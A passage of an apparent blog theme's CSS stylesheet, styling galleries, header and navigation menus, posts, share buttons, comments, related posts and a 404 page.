	vertical-align: top;
	text-align: center;
	padding: 1px;
	
	position: relative;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.gallery-item a img {
	width: 100%;
	display: block;
	margin: 0 auto;	
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption,
.image-caption {
	position: absolute;
	bottom: 2px;
	right: 2px;
	text-align: center;
	background: rgba(22, 22, 22, 0.6);
	float: right;
	padding: 6px 20px 9px 20px;
	color: #fff;
	max-height: 6.5em;
	overflow: hidden;
	
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.gallery-columns-6 .gallery-caption, 
.gallery-columns-7 .gallery-caption, 
.gallery-columns-8 .gallery-caption, 
.gallery-columns-9 .gallery-caption {
	display: none;
}

.post-content .gallery {
	margin-bottom: 1.857em;
}

.post-content .justified-gallery {
	margin: 2.5em -6px;
	padding-bottom: 6px;
	width: calc(100% + 12px);
}

.post-content .tiled-gallery {
	margin: 2.5em 0;
}


/* CSS3 animations */

@-webkit-keyframes fadeIn {
	0% {
	    opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}


/**
 * 3. =Global Structure
 * ----------------------------------------------------------------------------
 */

/* Grid: 1170px total - 97px columns - 30px gutters - 12 columns */

body { 
	color: #494949;
	background: #f8f8f8;
	-webkit-text-size-adjust: 100%; /* Stops Mobile Safari from auto-adjusting font-sizes */
	
	/* properly break long text */
	word-wrap: break-word;
	overflow-wrap: break-word;
}

.wrap {
	width: 1170px;
	margin: 0 auto;
	text-align: left;
}

.wrap, 
.main-wrap {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/**
 * 4. =Header
 * ----------------------------------------------------------------------------
 */

.top-bar {
	min-height: 50px;	
}

.top-bar-content {
	position: relative;
	background: #fff;
	border-bottom: 1px solid rgba(238, 238, 238, 0.6);
	box-shadow: 0 0 3px 0 rgba(238, 238, 238, 0.72);
	
	height: 50px;
	line-height: 50px;
	
	-moz-box-sizing: border-box;
	box-sizing: border-box;	
}

.sticky-bar {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1000;
	
	-webkit-animation: slideInDown 0.4s;
	animation: slideInDown 0.4s;
}

.top-bar .sticky-logo {
	position: absolute;	
	width: 100%;
	left: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	text-align: center;
	line-height: 44px;
	
	-webkit-transition: visibility 0.3s, opacity 0.3s;
	transition: visibility 0.3s, opacity 0.3s;
}

.sticky-bar .sticky-logo {
	-webkit-transition: none;
	transition: none;
	visibility: visible;
	opacity: 1;
}

.sticky-logo img {
	display: inline-block;
	vertical-align: middle;	
}


.admin-bar .sticky-bar {
	top: 32px;	
}

.sticky-bar .top-actions,
.sticky-bar .social-icons {
	position: relative;
	z-index: 1;
}

/* Top bar left links */

.top-actions {
	float: left;
	position: relative;
	margin-right: 3px;
}

	.top-actions .action {
		float: left;
		height: 50px;
		padding: 0 15px;
		position: relative;
		font-size: 15px;
		color: #aaa;
	}
	
	.top-actions .menu-action {
		display: inline;
	}
	
	.top-actions .inactive {
		display: none;
	}

	.top-actions .icon-hamburger {
		font-size: 16px;
		-webkit-transition: all .2s ease-in;
		transition: all .2s ease-in;
	}

	.top-actions .menu-action:hover > a {
		background: #2a2a2a;
		color: #e8e8e8;
	}
	
	.top-actions .menu-action:hover > a:after {
		opacity: 0;
	}


.top-actions .menu-action:hover .top-nav {
	visibility: visible;
	opacity: 1;	
}

.top-nav {
	min-width: 355px;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 100;
	visibility: hidden;
	opacity: 0;
	background: #2a2a2a;
	line-height: 1.8571428;
	
	-webkit-transition: all .2s ease-in;
	transition: all .2s ease-in;
}

.top-nav ul { 
	list-style: none; 
	position: relative;
	background: #2a2a2a;
	border-left: 1px solid #4a4a4a;
}

.top-nav li {
	position: relative;
}

	/* 1st to nth level links */
	.top-nav .menu li a {
		float: none;
		display: block;
		padding: 0 28px;
		
		text-decoration: none;
		line-height: 44px;
		font-size: 13px;
		font-weight: 600;
		color: #e8e8e8;
		text-transform: uppercase;
		letter-spacing: 0.085em;
		border-top: 1px solid #4a4a4a;
	}
	
	.top-nav .menu li:first-child a {
		border-top-color: transparent;
	}
	
	.top-nav .menu li a:hover {
		color: #82af7c;
	}
	
	/* 2nd+ level */
	
	.top-nav ul ul {
		position: absolute;
		visibility: hidden;
		display: block; 
		opacity: 0;
		
		top: 0;
		left: 100%;
		min-width: 250px;
		padding: 0;
		        
		-webkit-transition: all .3s ease-in;
		transition: all .3s ease-in;
		
		z-index: 100;
	}
	
	.top-nav li:hover > ul { 
		visibility: visible;
		opacity: 1;
	}

	/* blips for nth level parents */
	.top-nav ul .menu-item-has-children > a:after {
		font-family: "icon";
		display: inline-block;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		
		font-size: 15px;
		line-height: 1;
		content: "\e91c";
		position: absolute;
		top: 50%;
		margin-top: -8px;
		right: 25px;
		color: inherit;
	}
	
	/* Follow Us */
	.top-nav .follow-us {
		border-top: 1px solid #4a4a4a;
		text-align: center;
		padding: 20px 0;
	}
	
	.follow-us .message {
		margin-bottom: 15px;
		font-family: "Merriweather", Georgia, serif;
		font-size: 12px;
		font-style: italic;
		font-weight: 400;
		color: #b5b5b5;
	}
	
	.follow-us .social-link {
		display: inline-block;
		color: #e8e8e8;
		font-weight: 600;
		text-transform: uppercase;
	}
	
	.follow-us .social-link .icon {
		margin-right: 8px;
		color: #8a8a8a;
		font-size: 14px;
		
		-webkit-transition: color .3s ease-in;
		transition: color .3s ease-in;
	}
	
	.follow-us .social-link:nth-child(odd) {
		padding-left: 35px;
		margin-left: 35px;
		border-left: 1px solid #4a4a4a;
	}
	
	.follow-us .social-link:hover .icon {
		color: #82af7c;
	}
	
	
	/* Menu Footer */
	.top-nav .foot .menu {
		padding: 0 28px;
		border-top: 1px solid #4a4a4a;
	}	
	
	.top-nav .foot li, .top-nav .foot li a {
		display: inline-block;
		color: #b5b5b5;
		line-height: 44px;
	}
	
	.top-nav .foot li a {
		border: 0;
		font-size: 11px;
		font-weight: 400;
		padding: 0;
		padding-right: 28px;
	}
	
	.top-nav .foot li:last-child a {
		padding: 0;
	}
	

/* Search box */

.search-action {
	float: right;
	border-left: 1px solid #efefef;
	margin-left: 16px;
	position: relative;
}

.search-action .icon-search {
	font-size: 14px;
	color: #aaa;
	padding-left: 18px;
	padding-right: 10px;
	display: inline-block;
}

.search-action .icon-search:hover {
	color: #82af7c;	
}

.search-overlay {
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: 0;
	padding: 3px 20px;
	width: 215px;
	z-index: 1500;
	visibility: hidden;
	opacity: 0;
	background: #fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.06);
	
	font-family: "Merriweather", Georgia, serif;
	line-height: 1;
	
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	
	-webkit-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
	
	-webkit-transform-origin: top right;
	transform-origin: top right;
}

	.search-overlay.active {
		opacity: 1;
		visibility: visible;
		border-left: 1px solid #efefef;
		
		transform: scale(1);
	}
	
	.search-overlay .search-field {
		display: inline-block;
		vertical-align: top;
		border: 0;
		padding: 0;
		width: 100%;
		color: #ccc;
		font-size: 12px;
		line-height: 35px;
		height: 35px;
	}
	
	.search-overlay .search-field:focus {
		color: #bbb;
	}
	
	.search-overlay .search-submit { 
		display: none; 
	}


/* Social Icons */

.social-icons li { 
	float: left;
	margin-right: 4px;
}

.social-icons li:last-child { 
	margin-right: 0; 
}

.top-bar .social-icons {
	float: right;
}

.top-bar .social-icons .icon {
	display: inline-block;
	padding: 0 5px;
	color: #aaa;
	text-align: center;
	font-size: 13px;
}

.top-bar .social-icons .icon:hover {
	color: #82af7c;
	text-decoration: none;
}

.social-icons .icon:before {
	width: auto;	
}

/* Main Header */

.main-head .title {
	font-weight: 400;
	letter-spacing: 2px;
	text-rendering: optimizeLegibility;
	padding: 50px 0;
	text-align: center;
}

.main-head .title a { 
	text-decoration: none;
	color: #2e2e2e;
	font-size: 44px;
	display: inline-block;
	line-height: 1;
	vertical-align: middle;
	text-transform: uppercase;
}

.main-head .title .text {
	display: inline-block;
	padding: 20px 0;	
}

.mobile-logo {
	display: none;
}

/**
 * Alternate header
 */

.alt-head {
	margin-bottom: 70px;
	box-shadow: 0 0 3px 0 rgba(238, 238, 238, 0.72);
	border-bottom: 1px solid #efefef;
	background: #fff;
}

.alt-head > .wrap {
	position: relative;
}

.alt-head .top-actions,
.alt-head .search-action {
	position: absolute;
	top: 50%;
	z-index: 100;
	margin: 0;
	margin-top: -28px;
}

.alt-head .top-actions .action {
	padding: 10px 15px;
	height: auto;	
}

.alt-head .icon-search.active {
	color: #ccc;	
}

.alt-head .title {
	padding: 30px 0;	
}

.alt-head .search-action {
	float: none;
	border: 0;
	right: 0;
	margin-top: -16px;
}

.alt-head .search-action .icon-search {
	position: relative;
	z-index: 1600;
	padding-right: 15px;
}

.alt-head .search-overlay {
	margin-top: -30px;
	border: 1px solid #efefef;
	padding: 0 20px;
	padding-right: 30px;
	box-shadow: none;
}
 
/* Alt Header Navigation */
.alt-head .navigation {
	float: none;
	border-top: 1px solid #efefef;
}

.alt-head .navigation .menu > li > a {
	font-weight: 700;
	padding: 18px;
	margin: 0 10px;
}

.alt-head .navigation .menu > li {
	margin-bottom: -1px;	
}

/* Sticky */
.alt-head .sticky-bar {
	background: #fff;
	border: 0;
	border-bottom: 1px solid #efefef;
	left: 0;
}

/**
 * 5. =Navigation
 * ----------------------------------------------------------------------------
 */

.navigation {
	float: left;
	text-align: center;
	font-family: "Merriweather", Georgia, serif;
	line-height: 1.857;
	color: #686868;
}

.navigation ul { 
	list-style: none; 
	position: relative;
}

.navigation ul li { 
	display: inline-block;
	float: none;
	vertical-align: top;
}

/* nth level link */ 
.navigation .menu li > a { 
	float: left;
	padding: 0px 26px;
	color: inherit;
}

.navigation .menu li > a:first-child { 
	margin-left: 0; 
}

/* top level links */
.navigation .menu > li {
	position: relative;
}

.navigation .menu > li > a { 
	padding: 20px 17px;
	margin: 0;
	margin-bottom: -2px;
	
	font-size: 12px;
	font-weight: normal;
	line-height: 1;
	text-decoration: none;
}

/* Blips for menus with children */
.navigation .menu-item-has-children > a:after {
	display: inline-block;
	content: "\e929";
	margin-left: 8px;
	margin-top: -2px;

	font-family: "icon";
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 0.9;
	color: #a0a0a0;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Hover and active states */
.navigation .menu > li:hover > a, 
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a {
	color: #82af7c;
}

.navigation li:hover > a:after, 
.navigation .current-menu-item > a:after,
.navigation .current-menu-parent > a:after,
.navigation .current-menu-ancestor > a:after {
	color: #82af7c;
}


/* Nested menus */

	/* 1st level */
	.navigation .menu > li > ul { 
		top: 100%;
	}
	
	.navigation .menu li li {
		display: block;
	}
	
	/* 1st to nth level links */
	.navigation .menu > li li a {
		float: none;
		text-align: left;
		display: block;
		text-decoration: none;
		padding: 7px 21px 7px 21px;
		border-top: 1px solid #efefef;
		font-size: 12px;
		font-weight: normal;
	}
	
	.navigation .menu ul li {
		float: none;
		min-width: 240px;
		max-width: 350px;
		border-top: 0;
		padding: 0;
		position: relative;
		
		-webkit-transition: background .2s ease-in;
		transition: background .2s ease-in;
	}
	
	.navigation .menu > li li:first-child a { 
		border-top-color: transparent;
		box-shadow: none;
		-webkit-box-shadow: none;
	}
	
	.navigation .menu ul {
		position: absolute; 
		overflow: visible;
		visibility: hidden;
		display: block; 
		opacity: 0;
		left: 0;
		
		padding: 0;
		background: #fff;
		box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.06);
		        
		-webkit-transition: all .2s ease-in;
		transition: all .2s ease-in;
		
		z-index: 100;
		pointer-events: none;
	}

	
	/* Blips for nth level parents */ 
	.navigation .menu ul .menu-item-has-children > a:after {		
		line-height: 1;
		content: "\e91e";
		position: absolute;
		top: 50%;
		margin-top: -8px;
		right: 21px;
	}

	/* 2nd+ level */
	.navigation .menu ul ul { 
		left: 100%;
		top: 0;
	}
	
	.navigation li:first-child > ul { 
		border-top: 0; 
	}
	
	.navigation li:hover > ul { 
		visibility: visible;
		opacity: 1;
		pointer-events: auto;
	}
	
	/* nth level hover or current active item */	
	.navigation .menu li li:hover > a, 
	.navigation .menu li li.current-menu-item > a {
		color: #82af7c;
		background: #fdfdfd;
	}


.mobile-menu-container {
	display: none;
}

	
/**
 * 6. =Content
 * ----------------------------------------------------------------------------
 */

.main { 
	margin: 0 auto;
	margin-top: 5px;
	margin-bottom: 70px;
}

.no-sidebar .main .main-content {
	width: 100%;
}


/**
 * 6.1. =Posts and Single
 * ----------------------------------------------------------------------------
 */

.the-post {
	padding: 50px;
	margin-bottom: 40px;
}

.the-post.sticky {
	border-bottom: 2px solid #82af7c;	
}

.the-post:only-child {
	margin-bottom: 0;	
}

/**
 * Featured area may contain images, video, audio and is optional.
 * 
 * 1. Take into account 1px border and add padding .the-post padding equivalent. 
 */
 
.post-header .featured {
	margin: -51px -51px 50px -51px; /* [1] */
	position: relative;
}

.post-header + .post-content {
	margin-top: 30px;
}

.featured img {
	display: block;
	width: 100%;
}

.featured-vid iframe {
	width: 100%;
	max-width: 100%;
}

.featured .image-caption {
	right: 0;
	bottom: 0;
	color: #ccc;
	font-size: 13px;
	font-style: italic;
}

.the-post .post-title {
	font-family: "Merriweather", Georgia, serif;
	font-size: 25px;
	font-weight: 700;
	letter-spacing: -0.025em;
	line-height: 1.5;
}

.the-post .post-title em {
	font-weight: 300;
	font-style: italic;	
}

.post-title-link:hover {
	color: #5a5a5a;
}

.the-post .post-meta {
	margin-top: 5px;
	margin-bottom: 30px;
	font-size: 11px;
}

/**
 * Post Content 
 */

.post-content > :last-child {
	margin-bottom: 0;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
	margin-top: 1.8em;
	margin-bottom: 0.455em;
	letter-spacing: -0.015em;
}

.post-content ul,
.post-content ol {
	margin: 3em 0;
	margin-left: 45px;
}

.post-content ol {
	list-style-type: decimal;
	margin-left: 45px;
}
 
.post-content li > ul,
.post-content li > ol {
	margin-top: 0.9em;
	margin-bottom: 0.9em;
}

.post-content blockquote {
	margin: 2.5em 0;	
}

.post-content li {
	margin-bottom: 0.9em;	
}

.post-content li:last-child {
	margin-bottom: 0;
}

.post-content ul li:before {
	content: "";
	display: block;
	float: left;
	margin-top: 0.75em;
	margin-left: -20px;
	width: 5px;
	height: 5px;
	vertical-align: middle;
	background: #82af7c;
}

.post-content a {
	color: #82af7c;	
}


.post-pagination {
	margin-top: 40px;
	margin-bottom: -40px;	
}

.tag-share {
	margin-top: 80px;
}

.tag-share + .author-box {
	margin-top: 50px;
}

/**
 * Post Tags
 */
.post-tags {
	float: left;
	margin-top: 5px;
	color: #a0a0a0;
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

.post-tags .text {
	margin-right: 4px;	
}

.post-tags a {
	color: #82af7c; 	
}

.post-tags a:after {
	content: ",";
	margin-right: 4px;
	color: #a0a0a0;
}

.post-tags a:hover {
		
}

.post-tags a:last-child:after {
	display: none;
}

/**
 * Post Share
 */

.post-share {
	float: right;
}

.post-share .counters {
	display: inline-block;
	vertical-align: top;
	background: #fafafa;
	border: 1px solid #e4e4e4;
	border-radius: 15px;
	text-align: center;
	min-width: 70px;
}

	.post-share .count {
		line-height: 28px;
		padding-left: 15px;
		color: #a0a0a0;
		font-size: 11px;
		font-weight: 600;
	}
	
	.post-share .count:only-child {
		padding: 0;
	}
	
	.post-share .count:hover,
	.count-heart.voted, 
	.post-counters .count-heart.voted {
		color: #82af7c;
	}
	
	.post-share .count-share {
		display: inline-block;
		padding: 0;
		padding-right: 15px;
	}
	
	.post-share .count-share:before {
		content: "";
		display: inline-block;
		height: 8px;
		width: 1px;
		background: #e4e4e4;
		margin-left: 10px;
		margin-right: 12px;
	}
	
	.post-share .count-share:first-child:before {
		display: none;
	}
	
	.post-share .count .icon {
		margin-right: 6px;	
	}


.post-share-icons {
	display: inline-block;
	vertical-align: top;
	margin-left: -3px;
}

.post-share-icons .link {
	float: left;
	margin-left: 4px;
	width: 28px;
	
	border: 1px solid #e4e4e4;
	border-radius: 50%;
	
	font-size: 13px;
	color: #aaa;
	text-align: center;
	line-height: 28px;
}

.count-heart.animate {
	-webkit-animation: pulse 0.8s;
	animation: pulse 0.8s; 
}

.count-heart.voted {
	cursor: default;	
}

@-webkit-keyframes pulse {
  0%   { -webkit-transform: scale(1); }
  25%  { -webkit-transform: scale(1.3); }
  75%  { -webkit-transform: scale(0.8); }
  100% { -webkit-transform: scale(1); }
}

@keyframes pulse {
  0%   { transform: scale(1); }
  25%  { transform: scale(1.3); }
  75%  { transform: scale(0.8); }
  100% { transform: scale(1); }
}


/**
 * Author Box
 */

.author-box {
	margin: 0 -50px;
	padding: 0 50px;
	padding-top: 50px;	
}
	
	.author-box .avatar {
		float: left;
		margin-right: 30px;	
	}
	
	.author-box .content {
		overflow: hidden;
	}
	
	.author-box .author {
		margin-top: -0.38em;
		margin-bottom: 6px;
		
		font-family: "Merriweather", Georgia, serif;
		font-size: 18px;
		font-weight: 700;
		display: block;
	}
	
	.author-box .author-bio {
		font-size: 13px;
		margin-bottom: 7px;
	}
	
	.author-box .social-icons a {
		color: #d9d9d9;
		font-size: 13px;
	}
	
	.author-box .social-icons a:hover {
		color: #a0a0a0;
	}
	
	.author-box .social-icons li {
		margin-right: 16px;
	}
	
	.add-separator {
		position: relative;
		border-top: 1px solid #efefef;
	}
	
	.add-separator:after {
		position: absolute;
		content: "";
		background-color: #fff;
		background-image: url("css/icons/fleuron.svg");
		border-right: 12px solid #fff;
		border-left: 12px solid #fff;
		top: -5px;
		left: 50%;
		width: 50px;
		height: 10px;
		margin-left: -25px;
	}
	
	
/**
 * Related Posts
 */
 
.related-posts {
	overflow: hidden;
	position: relative;
	margin-bottom: 50px;
}

.related-posts .heading {
	margin-bottom: 40px;
	text-align: center;
	position: relative;
}

.related-posts .heading:after {
	content: ""	;
	position: absolute;
	top: 100%;
	left: 50%;
	margin-left: -11px;
	width: 21px;
	height: 1px;
	
	margin-top: 2px;
	background: #e4e4e4;
}

.related-posts .posts {
	margin-right: -30px;
}

.related-posts .prev-post,
.related-posts .next-post {
	position: absolute;
	top: 0;
	font-size: 18px;
	line-height: 23px;
	background: #fff;
	width: 26px;
	height: 26px;
	text-align: center;
	color: #aaa;
	border: 1px solid #efefef;
	border-radius: 50%;
	box-sizing: border-box;
	
	cursor: pointer;
}

.related-posts .prev-post {
	left: 0;
}

.related-posts .next-post {
	right: 0;
	padding-left: 2px;
}

/* Related Post */

.related-posts .post {
	float: left;
	margin-right: 30px;
}

.related-posts .image-link {
	display: block;
	margin: -1px;
	margin-bottom: 0;	
}

.related-posts .content {
	margin-bottom: -4px;
	padding: 30px;
}

.related-posts .post-title {
	margin-top: -4px; 
	margin-bottom: 8px;
	font-weight: 400; 
	font-size: 14px;
	line-height: 1.71429;
}

/**
 * Single Post Comments Area
 */

.comments-area {
	padding: 0 50px;
}

.comments-area .common-heading {
	padding: 20px 0;
	display: block;
}

.comments-area .number {
	font-family: "Open Sans", Arial, sans-serif;
	font-size: 20px;
	font-weight: 400;
	color: #82af7c;
	margin-right: 6px;	
}

.comments-area .no-comments {
	margin-top: 25px;
}

.comments-list {
	position: relative;
	margin: 0 -50px;
}

.comments-list > .comment,
.comments-list > li {
	padding: 50px 50px;
	border-bottom: 1px solid #efefef; 
}

	.comments-list .pingback {
		padding: 30px 50px;	
	}
	
	.comments-list .pingback p {
		margin: 0;
	}

	.comment .comment-avatar {
		float: left;
		margin-right: 20px;
	}
	
	.comment .comment-meta {
		overflow: hidden;
		vertical-align: top;
	}
	
	.comment .comment-author {
		display: block;
		margin-top: 8px;
		margin-bottom: 4px;
		font-family: "Merriweather", Georgia, serif;
		font-size: 16px;
		line-height: 1;
	}
	
	.bypostauthor .post-author {
		display: inline-block;
		padding: 5px 7px;
		margin-top: -3px;
		margin-left: 10px;
		vertical-align: top;
		border-radius: 2px;
		
		background: #82af7c;
		color: #fff;
		
		font-family: "Open Sans", Arial, sans-serif;
		font-size: 11px;
		font-weight: 600;
		
	}
	
	.comment .comment-time,
	.comment-reply-link,
	.comment .edit-link {
		font-size: 11px;
		font-weight: 600;
		color: #aaa;
		text-transform: uppercase;
	}
	
	.comment-reply-link {
		float: right;
		margin-top: -16px;
		color: #82af7c;
		text-transform: uppercase;
	}
	
	.comment .comment-content {
		margin-top: 13px;
	}
	
	.comment .children {
		margin-top: 50px;
		padding-top: 50px;
		padding-left: 50px;
	}
	
	.comment .children:before {
		content: "";
		position: absolute;
		left: 0;
		width: 100%;
		margin-top: -50px;
		border-top: 1px solid #efefef;
	}
	
	.comment p:last-child {
		margin-bottom: 0;
	}
	
	
	.children .comment {
		position: relative;
	}
	
	.children .comment:before,
	.children .comment:after {
		content: "";
		position: absolute;
		top: -20px;
		left: -50px;
		height: 75px;
		width: 1px;
		background: #efefef;
	}
	
	.children .comment:after {
		top: 40px;
		width: 25px;
		height: 1px;
	}

.comments-list > .comment:last-child {
	border: 0;
}

.comments-list > .comment:after {
	margin-top: 0;
}

.comment-nav {
	margin: 0 -50px;
	padding: 35px 60px;
	border-top: 1px solid #efefef;
}

	
/* Comment Respond Form */

.comments-list + .comment-respond .common-heading {
	border-top: 1px solid #efefef;	
}

.comment-respond .common-heading {
	margin: 0 -50px;
	padding: 20px 50px;
	background: #f8f8f8;
	border-bottom: 1px solid #efefef;
}

.comment-form {
	margin: 50px 0;
}
	
	.comment-form .required {
		color: #efa4a4;	
	}
	
	.comment-form .fields > div {
		padding: 0 13px;
		margin-bottom: 25px;
	}
	
	.comment-form .reply-field {
		margin-bottom: 25px;
	}
	
	.comment-form .fields {
		margin: 0 -13px;
	}
	
	/* 3 fields side by side */
	
	.comment-form .inline-field {
		float: left;
		width: 33.3333%;
		padding: 0 13px;
		
		font-size: 13px;
		color: #ccc;
		
		box-sizing: border-box;
	}
	
	.inline-field input {
		width: 100%;
		color: inherit;
	}
		
	.inline-field label {
		display: block;
		margin-top: -36px;
		padding-left: 14px;
		
		line-height: 36px;
		pointer-events: none;	
	}
	
	.inline-field .label-hide {
		display: none;	
	}
	
	.comment-form textarea { 
		display: block;
		padding: 18px 14px;
		color: #ccc;
		box-sizing: border-box;
	}
	
	.inline-field input:focus,
	.comment-form textarea:focus {
		color: #999;
	}
	
	.comment-form .form-submit {
		display: block;
		text-align: right;
		margin: 0;
	}
	
	.comment-form .submit {
		display: inline-block;
	}


/* Nested respone form */

.comment .common-heading {
	border-top: 1px solid #efefef;
	margin-top: 30px;
}

.comment .children .common-heading {
	margin-left: -120px;
	padding-left: 120px;	
}

.children .comment-form {
	margin-bottom: 0;	
}

#cancel-comment-reply-link {
	float: right;
	margin-top: -50px;
	color: #a0a0a0;
	font-size: 13px;
	font-weight: normal;
}


/**
 * Post counter buttons for the archive loops
 */
 
.post-counters {
	font-size: 11px;
	letter-spacing: 0.1em;
	font-weight: 600;
	color: #acacac;
	float: right;
}
	
	.post-counters .item {
		position: relative;
		display: inline-block;
		margin-left: 16px; /* -4px for spacing */
	}
	
	.post-counters .item:hover { 
		color: #949494;
	}
	
	.post-counters .item:first-child {
		margin-left: 0;
	}
	
	/* Separator */
	.post-counters .item:after {
		display: inline-block;
		content: "";
		height: 8px;
		width: 1px;
		background: #e4e4e4;
		margin-left: 20px;
	}
	
	.post-counters .item:before,
	.post-counters ul li:before {
		display: none;
	}
	
	.post-counters .item:last-child:after {
		display: none;
	}
	
	.post-counters .count-link {
		color: inherit;
		display: inline-block;
	}
	
	.post-counters .icon:only-child {
		margin-right: 0;
	}
	
	.post-counters .icon {
		font-size: 12px;
	}
	
	.post-counters .number {
		margin-left: 7px;
	}
	
	.post-counter .share .icon {
		font-size: 11px;
	}
	
	.share:hover .post-share-menu {
		visibility: visible;
		opacity: 1;
	}
	
	.read-more + .post-counters {
		margin-top: 14px;
	}


/* Share hover menu */

.post-share-menu, 
.post-content .post-share-menu {
	position: absolute;
	padding: 10px 0;
	left: 0;
	margin: 0;
	margin-top: 14px;
	margin-left: 5px;
	min-width: 135px;
	
	visibility: hidden;
	opacity: 0;
	
	-webkit-transition: all .2s ease-in;
	transition: all .2s ease-in;
	
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	
	border: 1px solid #efefef;
	border-radius: 2px;
	background: #fff;
	color: #aaa;
	
	font-size: 12px;
	font-weight: 600;
}
	
	.post-share-menu:after, 
	.post-share-menu:before {
		bottom: 100%;
		left: 50%;
		border: solid transparent;
		content: " ";
		height: 0;
		width: 0;
		position: absolute;
	}
	
	.post-share-menu:after {
		border-bottom-color: #fff;
		border-width: 8px;
		margin-left: -8px;
	}
	
	.post-share-menu:before {
		border-color: rgba(239, 239, 239, 0);
		border-bottom-color: #e2e2e2;
		border-width: 9px;
		margin-left: -9px;
	}
	
	.post-share-menu li {
		margin: 0;
	}
	
	.post-share-menu .link {
		display: block;
		padding: 5px 22px;
		line-height: 20px;
		letter-spacing: 0;
		font-weight: 400;
		color: inherit;
	}
	
	.post-share-menu .link:hover {
		background: #f8f8f8;
	}
	
	.post-share-menu i {
		display: inline-block;
		margin-top: -2px;
		margin-right: 11px;
		vertical-align: middle;
		
		font-size: 15px;
		line-height: 1;
		color: #aaa;
	}


/**
 * Read More button for archive loops
 */
 
.read-more {
	float: left;
	margin-top: 10px;
	line-height: 1;
}

.read-more .icon {
	display: inline-block;
	vertical-align: top;
	margin-left: 10px;
	font-size: 13px;
	line-height: 0.9;
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}

.read-more .icon:before {
	width: auto;
	-webkit-font-smoothing: initial;
	-moz-osx-font-smoothing: initial;
}

.read-more a,
.post-content .read-more a {
	display: block;
	border: 1px solid #e4e4e4;
	border-radius: 1px;
	box-sizing: border-box;
	padding: 9px 24px;	
	
	color: #adadad;
	font-size: 10px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	line-height: 1.3;
}

.read-more a:hover {
	background: #82af7c;
	border-color: #82af7c;
	color: #fff;
}

/**
 * Next / Previous Post Overlays
 */
 
.post-nav-overlay {
	position: fixed;
	visibility: hidden;
	opacity: 0;
	left: 0;
	top: 50%;
	margin-top: -33px;
	border: 1px solid #efefef;
	background: #fff;
	
	-webkit-transform: translate3d(0, 20px, 0);
	transform: translate3d(0, 20px, 0);
	
	-webkit-transition: transform 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.post-nav-overlay.active {
	visibility: visible;
	opacity: 1;
	
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.post-nav-overlay.next {
	border-right: 0;
	left: auto;
	right: 0;	
}

.post-nav-overlay:hover .content {
	margin-left: -1px;
	opacity: 1;
}

.post-nav-overlay.next:hover .content {
	margin: 0;
}

.post-nav-overlay .common-heading {
	display: block;
	font-size: 12px;
}

.post-nav-overlay .content {
	display: block;
	float: left;
	overflow: hidden;
	margin-left: -305px;
	opacity: 0;
	max-width: 305px;
	
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.post-nav-overlay.next .content {
	margin: 0;
	margin-right: -305px;
}

.post-nav-overlay img {
	float: left;
	width: 100px;	
}

.post-nav-overlay.next img {
	float: right;
}

.post-nav-overlay .the-title {
	display: block;
	overflow: hidden;
	max-height: 3.1em;
	min-width: 115px;
	padding: 11px 15px;
}

.post-nav-overlay.next .the-title {
	float: left;
	max-width: calc(100% - 130px);
	min-width: 115px;
} 

.post-nav-overlay .nav-icon {
	display: block;
	float: right;
	padding: 0 15px;
	border-left: 1px solid #efefef;
	color: #ccc;
	font-size: 18px;
	line-height: 67px;	
}

.post-nav-overlay.next .nav-icon {
	position: relative;
	float: left;
	background: #fff;
	border: none;
	border-right: 1px solid #efefef;
}



/**
 * 6.2. =Singular & Other Pages
 * ----------------------------------------------------------------------------
 */


/* 404 Page */

.error-page .links {
	list-style-type: none;
}

.text-404 {
	font-size: 100px;
	float: left;
	line-height: 1.3;
}

.error-page {
	margin-top: 56px;
}

.error-page .text-404 {
	margin-bottom: 49px;
}

.error-page .fa-ul .fa {
	 margin-right: 7px;
}

